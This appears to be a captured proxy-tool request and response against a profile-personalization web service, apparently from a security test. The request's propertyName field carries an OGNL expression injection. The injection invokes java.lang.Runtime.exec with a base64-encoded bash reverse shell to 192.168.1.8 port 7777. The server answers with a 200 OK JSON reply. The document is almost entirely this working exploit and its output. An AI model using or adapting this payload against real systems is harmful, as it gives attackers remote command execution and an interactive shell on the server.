 Request
Raw
Params
Headers
Hex
{
"id":"gender-test",
"strategy":"matching-first",
"strategyOptions":{
"fallback":"var2"
},
"contents":[
{
"filters":[
{
"condition":{
"parameterValues":{
"propertyName":"(#runtimeclass = #this.getClass().forName(\"java.lang.Runtime\")).(#getruntimemethod =
#runtimeclass.getDeclaredMethods().{^ #this.name.equals(\"getRuntime\")}[0]).(#rtobj =
#getruntimemethod.invoke(null,null)).(#execmethod = #runtimeclass.getDeclaredMethods().{?
#this.name.equals(\"exec\")}.{? #this.getParameters()[0].getType().getName().equals(\"java.lang.String\")}.{?
#this.getParameters().length < 2}[0]).(#execmethod.invoke(#rtobj,\" bash -c
{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjEuOC83Nzc3IDA+JjE=}|{base64,-d}|{bash,-i}\"))",
"comparisonOperator":"equals",
"propertyValue":"male"
},
"type":"profilePropertyCondition"
}
}
]
?
<
+
>
Type a search term
0 matches
Response
Raw
Headers
Hex
SSTVINFO
HTTP/1.1 200 OK
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: Origin, X-Requested-With, Content-Type, Accept
Access-Control-Allow-Credentials: true
Access-Control-Allow-Methods: OPTIONS, POST, GET
Set-Cookie: context-profile-id=e5936b79-dc61-48aa-b5ca-80af272b89da; Path=/; Expires=Sat, 20-Aug-2022
08:48:36 GMT; Max-Age=31536000
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Set-Cookie: context-profile-id=c55f3acf-9db1-4f6f-9070-9adea6294f54; Path=/; Expires=Sat, 20-Aug-2022 08:48:36
GMT; Max-Age=31536000
Content-Type: application/json;charset=utf-8
Server: Jetty(9.4.22.v20191022)
Content-Length: 395
{"profileId":"c55f3acf-9db1-4f6f-9070-9adea6294f54","sessionId":"6666","profileProperties":null,"sessionProperties":n
ull,"profileSegments":null,"filteringResults":null,"processedEvents":0,"personalizations":{"gender-test":["var2"]},"track
edConditions":[{"parameterValues":{"formId":"testFormTracking","pagePath":"/tracker/"},"type":"formEventCondition"}
],"anonymousBrowsing":false,"consents":{}}
?
<
+
>
Type a search term
0 matches